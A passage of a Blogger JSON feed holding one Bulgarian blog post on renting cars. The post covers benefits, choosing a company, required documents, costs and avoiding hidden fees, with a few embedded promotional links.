дом"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEitqKUENXV2wPuAqY6rWOfyKKLKgUY_dDaGC51QrQhv8aDCQ4mx07-07iAiZM3QVVmRt13nSGmA2exRfhFpZxv0AhW3Xrzc10oFDmCxDF0u0qq5UAEOPGtUW360KQdy7SNCYCuqweH1sKD45T9AtcZOPBe_J4mYZy1HS9JIQKjUshS_GNBgG5I9jagMTN8\/s72-c\/8720286365762_m_en_hd_1.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7300204948831584467.post-763711721943141654"},"published":{"$t":"2025-03-18T12:33:00.001+02:00"},"updated":{"$t":"2025-03-18T12:33:03.145+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Автомобил под наем"}],"title":{"type":"text","$t":"Всичко, което трябва да знаете за коли под наем"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhppiIw__X_KTF1NvA6p3je1xz12fqBn2UaT-CTzkTC8Xaib04kXUX0gdEoTGVcCGpVGVvYHkiD1Y8j3dpQMZJn-lFabcPGqcz1fdz3FxlKnhvrDqzUWuvo_geGqfG_fPXpiJnSoA6asVPD2qv53wGgHSSOzkhdXCthOPoZbNpypf32iEB7l7PSNUkpW2Y\/s1920\/1.kolapodnaem.jpg\" imageanchor=\"1\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"1920\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhppiIw__X_KTF1NvA6p3je1xz12fqBn2UaT-CTzkTC8Xaib04kXUX0gdEoTGVcCGpVGVvYHkiD1Y8j3dpQMZJn-lFabcPGqcz1fdz3FxlKnhvrDqzUWuvo_geGqfG_fPXpiJnSoA6asVPD2qv53wGgHSSOzkhdXCthOPoZbNpypf32iEB7l7PSNUkpW2Y\/s320\/1.kolapodnaem.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003EКолите под наем са удобна и гъвкава опция за пътуване, независимо дали се нуждаете от превозно средство за ваканция, бизнес пътуване или просто временен автомобил за ежедневни нужди. Услугата е широко разпространена и предлага различни варианти според бюджета и изискванията на клиента. В тази статия ще разгледаме как работи наемането на автомобил, какви са основните предимства и на какво да обърнете внимание при избора на рент-а-кар услуга.\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #2b2b33; font-size: 14.95px; margin-bottom: 2rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E1. Защо да изберем\u0026nbsp;\u003Cu style=\"box-sizing: border-box;\"\u003E\u003Ca href=\"https:\/\/www.europcar.com\/bg-bg\" style=\"box-sizing: border-box; color: #bf103c; text-decoration-line: none; transition: color 0.2s;\"\u003Eкола под наем\u003C\/a\u003E\u003C\/u\u003E?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #2b2b33; font-size: 14.95px; margin-bottom: 2rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EНаемането на автомобил има много предимства, включително:\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #2b2b33; font-size: 14.95px; margin-bottom: 1rem; margin-top: 0px; padding-left: 2rem; scrollbar-color: var(--bs-scrollbar-color) transparent; scrollbar-width: thin;\"\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cp style=\"box-sizing: border-box; margin-bottom: 2rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EГъвкавост и удобство – не сте зависими от обществения транспорт и може да планирате маршрута си свободно.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cp style=\"box-sizing: border-box; margin-bottom: 2rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EДостъпност – наемането на кола може да е по-изгодно от използването на таксита, особено при дълги пътувания.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cp style=\"box-sizing: border-box; margin-bottom: 2rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EВъзможност за избор на подходящ автомобил – различни категории автомобили според нуждите (малки градски коли, семейни автомобили, SUV, луксозни модели).\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cp style=\"box-sizing: border-box; margin-bottom: 2rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EАлтернатива при ремонт на личния автомобил – ако колата ви е в сервиз, рент-а-кар услугата осигурява временен транспорт.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #2b2b33; font-size: 14.95px; margin-bottom: 2rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E2. Как да изберем рент-а-кар компания?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #2b2b33; font-size: 14.95px; margin-bottom: 2rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EИзборът на правилната компания за коли под наем е важен за доброто преживяване. Обърнете внимание на следните фактори:\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #2b2b33; font-size: 14.95px; margin-bottom: 1rem; margin-top: 0px; padding-left: 2rem; scrollbar-color: var(--bs-scrollbar-color) transparent; scrollbar-width: thin;\"\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cp style=\"box-sizing: border-box; margin-bottom: 2rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EРепутация и отзиви – проверете мненията на клиенти в интернет.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cp style=\"box-sizing: border-box; margin-bottom: 2rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EЦени и условия – сравнете различни оферти, включително допълнителните такси и застраховки.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cp style=\"box-sizing: border-box; margin-bottom: 2rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EРазположение на офиса – удобството на вземане и връщане на автомобила е важно, особено при летищни наеми.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cp style=\"box-sizing: border-box; margin-bottom: 2rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EДопълнителни услуги – навигация, детски седалки, застраховки и други екстри, които може да ви бъдат полезни.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #2b2b33; font-size: 14.95px; margin-bottom: 2rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E3. Какви документи са необходими за наем на автомобил?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #2b2b33; font-size: 14.95px; margin-bottom: 2rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EЗа да наемете кола, обикновено трябва да предоставите следните документи:\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #2b2b33; font-size: 14.95px; margin-bottom: 1rem; margin-top: 0px; padding-left: 2rem; scrollbar-color: var(--bs-scrollbar-color) transparent; scrollbar-width: thin;\"\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cp style=\"box-sizing: border-box; margin-bottom: 2rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EШофьорска книжка – валидна и отговаряща на изискванията на страната, в която наемате.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cp style=\"box-sizing: border-box; margin-bottom: 2rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EЛична карта или паспорт – за идентификация на клиента.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cp style=\"box-sizing: border-box; margin-bottom: 2rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EКредитна карта – повечето компании изискват депозит, който се блокира на картата ви по време на наема.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #2b2b33; font-size: 14.95px; margin-bottom: 2rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E4. Какви са основните разходи при наем на автомобил?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #2b2b33; font-size: 14.95px; margin-bottom: 2rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EЦената на рент-а-кар услугата зависи от няколко фактора:\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #2b2b33; font-size: 14.95px; margin-bottom: 1rem; margin-top: 0px; padding-left: 2rem; scrollbar-color: var(--bs-scrollbar-color) transparent; scrollbar-width: thin;\"\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cp style=\"box-sizing: border-box; margin-bottom: 2rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EКатегория на автомобила – икономичните коли са по-достъпни, докато луксозните и SUV моделите са значително по-скъпи.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cp style=\"box-sizing: border-box; margin-bottom: 2rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EПродължителност на наема – колкото по-дълъг е периодът, толкова по-ниска може да бъде дневната такса.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cp style=\"box-sizing: border-box; margin-bottom: 2rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EЗастраховка – допълнителните застраховки могат да увеличат цената, но осигуряват спокойствие при евентуални инциденти.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cp style=\"box-sizing: border-box; margin-bottom: 2rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EДопълнителни такси – някои компании начисляват такси за връщане на автомобила в различен град, допълнителен шофьор или връщане с празен резервоар.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #2b2b33; font-size: 14.95px; margin-bottom: 2rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E5. Как да избегнем скрити такси и проблеми?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #2b2b33; font-size: 14.95px; margin-bottom: 2rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EЗа да не се сблъскате с неочаквани разходи, следвайте тези съвети:\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #2b2b33; font-size: 14.95px; margin-bottom: 1rem; margin-top: 0px; padding-left: 2rem; scrollbar-color: var(--bs-scrollbar-color) transparent; scrollbar-width: thin;\"\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cp style=\"box-sizing: border-box; margin-bottom: 2rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EПрочетете договора внимателно – уверете се, че разбирате условията за застраховка, депозити и допълнителни такси.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cp style=\"box-sizing: border-box; margin-bottom: 2rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EПроверете автомобила преди наем – заснемете всякакви драскотини или повреди и информирайте компанията.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cp style=\"box-sizing: border-box; margin-bottom: 2rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EСпазвайте условията за гориво – ако вземете колата с пълен резервоар, върнете я в същото състояние, за да избегнете високи такси за зареждане.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cp style=\"box-sizing: border-box; margin-bottom: 2rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EВръщайте автомобила навреме – закъсненията могат да доведат до допълнителни такси.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #2b2b33; font-size: 14.95px; margin-bottom: 2rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E6. Кога кола под наем е най-изгодният избор?\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #2b2b33; font-size: 14.95px; margin-bottom: 2rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EНаемането на автомобил е особено полезно в следните ситуации:\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"background-color: white; box-sizing: border-box; color: #2b2b33; font-size: 14.95px; margin-bottom: 1rem; margin-top: 0px; padding-left: 2rem; scrollbar-color: var(--bs-scrollbar-color) transparent; scrollbar-width: thin;\"\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cp style=\"box-sizing: border-box; margin-bottom: 2rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EПътуване в чужбина – ако искате да разгледате дадена страна без ограниченията на обществения транспорт.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cp style=\"box-sizing: border-box; margin-bottom: 2rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EДългосрочни командировки – може да бъде по-изгодно от използването на такси или служебни автомобили.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cp style=\"box-sizing: border-box; margin-bottom: 2rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EСемейни ваканции – осигурява комфорт и достатъчно място за багаж и пътници.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cp style=\"box-sizing: border-box; margin-bottom: 2rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EСпециални поводи – сватби, бизнес срещи или пътувания с луксозен автомобил.\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli style=\"box-sizing: border-box;\"\u003E\u003Cp style=\"box-sizing: border-box; margin-bottom: 2rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"box-sizing: border-box; scrollbar-color: var(--bs-scrollbar-color) transparent; scrollbar-width: thin;\"\u003EАко сте ползвали фирма за\u0026nbsp;\u003C\/span\u003E\u003Cu style=\"box-sizing: border-box;\"\u003E\u003Ca href=\"https:\/\/makmetal.eu\/services\/izlezli-ot-upotreba-motorni-prevozni-sredstva\/\" style=\"box-sizing: border-box; color: #bf103c; text-decoration-line: none; transition: color 0.2s;\"\u003E\u003Cspan style=\"box-sizing: border-box; scrollbar-color: var(--bs-scrollbar-color) transparent; scrollbar-width: thin;\"\u003Eколи за скрап\u003C\/span\u003E\u003C\/a\u003E\u003C\/u\u003E\u003Cspan style=\"box-sizing: border-box; scrollbar-color: var(--bs-scrollbar-color) transparent; scrollbar-width: thin;\"\u003E\u0026nbsp;и не разполагате с ваш автомобил, може да използвате такъв, докато намерите нов автомобил.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp style=\"background-color: white; box-sizing: border-box; color: #2b2b33; font-size: 14.95px; margin-bottom: 2rem; margin-top: 0px;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EКоли под наем са удобен и достъпен начин да пътувате свободно, без да разчитате на обществен транспорт или таксита.\u0026nbsp;\u003Cspan style=\"box-sizing: border-box; scrollbar-color: var(--bs-scrollbar-color) transparent; scrollbar-width: thin;\"\u003EПовечето компании се грижат добре за своите автомобили, правят редовни технически преглед, проверяват дали всичко е изправно, включително проверяват и\u0026nbsp;\u003C\/span\u003E\u003Cu style=\"box-sizing: border-box;\"\u003E\u003Ca href=\"https:\/\/avtostakla.info\/\" style=\"box-sizing: border-box; color: #bf103c; text-decoration-line: none; transition: color 0.2s;\"\u003E\u003Cspan style=\"box-sizing: border-box; scrollbar-color: var(--bs-scrollbar-color) transparent; scrollbar-width: thin;\"\u003Eчелното стъкло\u003C\/span\u003E\u003C\/a\u003E\u003C\/u\u003E\u003Cspan style=\"box-sizing: border-box; scrollbar-color: var(--bs-scrollbar-color) transparent; scrollbar-width: thin;\"\u003E, което е важно. Затова е в\u003C\/span\u003Eажно да изберете надеждна рент-а-кар компания, да проучите условията на договора и да спазвате правилата за наемане и връщане на автомобила. С добра подготовка можете да се насладите на безпроблемно и приятно пътуване.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.moiatdom.com\/feeds\/763711721943141654\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/03\/blog-post.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/763711721943141654"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7300204948831584467\/posts\/default\/763711721943141654"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.moiatdom.com\/2025\/03\/blog-post.html","title":"Всичко, което трябва да знаете за коли под наем"}],"author":[{"name":{"$t":"Vasilena"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16209856062318553153"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"33","height":"16","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhLAGUxqFzLVWbJsXIFrRNNFiABi6-EdqcDwNVScSHkqax3FxRW_s1v-53qf-Kw-TIMjRH7to7Ok2tGCxN5zdw5pHIrmt67vKgZhuaItv3PzWHj7a2-VQwjxuuDvjGCng\/s150\/w-seo_loogo.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhppiIw__X_KTF1NvA6p3je1xz12fqBn2UaT-CTzkTC8Xaib04kXUX0gdEoTGVcCGpVGVvYHkiD1Y8j3dpQMZJn-lFabcPGqcz1fdz3FxlKnhvrDqzUWuvo_geGqfG_fPXpiJnSoA6asVPD2qv53wGgHSSOzkhdXCthOPoZbNpypf32iEB7l7PSNUkpW2Y\/s72-c\/1.kolapodnaem.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});